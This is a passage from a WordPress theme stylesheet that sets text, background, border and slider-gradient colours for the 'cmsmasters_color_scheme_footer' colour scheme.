	html .cmsmasters_color_scheme_footer #wp-calendar tfoot a, 
	html .cmsmasters_color_scheme_footer .widget_rss ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_tag_cloud a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	html .cmsmasters_color_scheme_footer .subpage_nav > span {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	html .cmsmasters_color_scheme_footer h1,
	html .cmsmasters_color_scheme_footer h2,
	html .cmsmasters_color_scheme_footer h3,
	html .cmsmasters_color_scheme_footer h4,
	html .cmsmasters_color_scheme_footer h5,
	html .cmsmasters_color_scheme_footer h6,
	html .cmsmasters_color_scheme_footer h1 a,
	html .cmsmasters_color_scheme_footer h2 a,
	html .cmsmasters_color_scheme_footer h3 a,
	html .cmsmasters_color_scheme_footer h4 a,
	html .cmsmasters_color_scheme_footer h5 a,
	html .cmsmasters_color_scheme_footer h6 a,
	html .cmsmasters_color_scheme_footer fieldset legend,
	html .cmsmasters_color_scheme_footer blockquote footer,
	html .cmsmasters_color_scheme_footer blockquote, 
	html .cmsmasters_color_scheme_footer q, 
	html .cmsmasters_color_scheme_footer table caption,
	html .cmsmasters_color_scheme_footer .img_placeholder_small, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_footer table thead th, 
	html .cmsmasters_color_scheme_footer table thead td, 
	html .cmsmasters_color_scheme_footer dt, 
	html .cmsmasters_color_scheme_footer .wpcf7 label, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder label,  
	html .cmsmasters_color_scheme_footer .comment-respond label, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .button, 
	html .cmsmasters_color_scheme_footer input[type=submit], 
	html .cmsmasters_color_scheme_footer input[type=button], 
	html .cmsmasters_color_scheme_footer button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_footer .post_nav > span a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers > span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li span.page-numbers, 
	html .cmsmasters_color_scheme_footer .error .button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .pricing_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_period, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	html .cmsmasters_color_scheme_footer #wp-calendar thead th, 
	html .cmsmasters_color_scheme_footer #wp-calendar thead td, 
	html .cmsmasters_color_scheme_footer #wp-calendar tfoot a:hover, 
	html .cmsmasters_color_scheme_footer #wp-calendar #today, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries a:hover, 	 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li.current_page_item a, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li.current_page_item a, 
	html .cmsmasters_color_scheme_footer .widget_rss ul li a, 
	html .cmsmasters_color_scheme_footer .widget_tag_cloud a {
		color:#3f454f;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_details_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_features_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_features_item_title {
		color:rgba(63, 69, 79, 0.9);
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_footer .button:hover, 
	html .cmsmasters_color_scheme_footer input[type=submit]:hover, 
	html .cmsmasters_color_scheme_footer input[type=button]:hover, 
	html .cmsmasters_color_scheme_footer button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid:hover .project_inner:before, 
	html .cmsmasters_color_scheme_footer .error .button, 
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page.active, 
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a:hover:before, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li.current_page_item a:before, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a:hover:before, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li.current_page_item a:before {
		background-color:#3f454f;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .project_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(63, 69, 79, 0.85);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form {
		background-color:rgba(63, 69, 79, 0.95);
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .button, 
	html .cmsmasters_color_scheme_footer input[type=submit], 
	html .cmsmasters_color_scheme_footer input[type=button], 
	html .cmsmasters_color_scheme_footer button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid:hover .project_inner, 
	html .cmsmasters_color_scheme_footer .error .button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:#3f454f;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer mark,
	html .cmsmasters_color_scheme_footer form .formError .formErrorContent,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_footer .button:hover, 
	html .cmsmasters_color_scheme_footer input[type=submit]:hover, 
	html .cmsmasters_color_scheme_footer input[type=button]:hover, 
	html .cmsmasters_color_scheme_footer button:hover {
		color:#fafafa;
	}
	
	
	.cmsmasters_color_scheme_footer,
	
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer option, 
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer fieldset,
	html .cmsmasters_color_scheme_footer fieldset legend, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_footer body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	html .cmsmasters_color_scheme_footer .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .button, 
	html .cmsmasters_color_scheme_footer input[type=submit], 
	html .cmsmasters_color_scheme_footer input[type=button], 
	html .cmsmasters_color_scheme_footer button, 
	html .cmsmasters_color_scheme_footer .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .project_inner:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .cmsmasters_project_read_more, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_project_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	html .cmsmasters_color_scheme_footer .error .button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_project_category a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	
	html .cmsmasters_color_scheme_footer .img_placeholder_small, 
	html .cmsmasters_color_scheme_footer .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_footer .gallery-item .gallery-caption,
	html .cmsmasters_color_scheme_footer .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_footer .error .button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .error .button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer blockquote:before, 
	html .cmsmasters_color_scheme_footer q:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .sticky_icon:before, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_open_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_footer .cmsmasters_twitter_wrap .twr_icon, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries .adress_wrap:before, 
	html .cmsmasters_color_scheme_footer .widget_custom_twitter_entries .tweet_time:before {
		color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	html .cmsmasters_color_scheme_footer .footer_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .project_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a:before, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a:before {
		background-color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote, 
	html .cmsmasters_color_scheme_footer .bottom_bg, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_footer option, 
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer fieldset,
	html .cmsmasters_color_scheme_footer fieldset legend, 
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer option,
	html .cmsmasters_color_scheme_footer hr,
	html .cmsmasters_color_scheme_footer table tr, 
	html .cmsmasters_color_scheme_footer .cmsmasters_divider,
	html .cmsmasters_color_scheme_footer .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_footer .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_footer body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_footer .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .project_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_sidebar, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_content.with_sidebar, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_sidebar, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_content.with_sidebar, 
	html .cmsmasters_color_scheme_footer .cmsmasters_profile_vertical	.profile_outer, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs.tabs_mode_tab:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	html .cmsmasters_color_scheme_footer .widget_custom_twitter_entries ul li {
		border-color:#e3e4e5;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */

	
	html .cmsmasters_color_scheme_footer .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:#fafafa;
		background-color:transparent;
		box-shadow:none;
	}	

	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
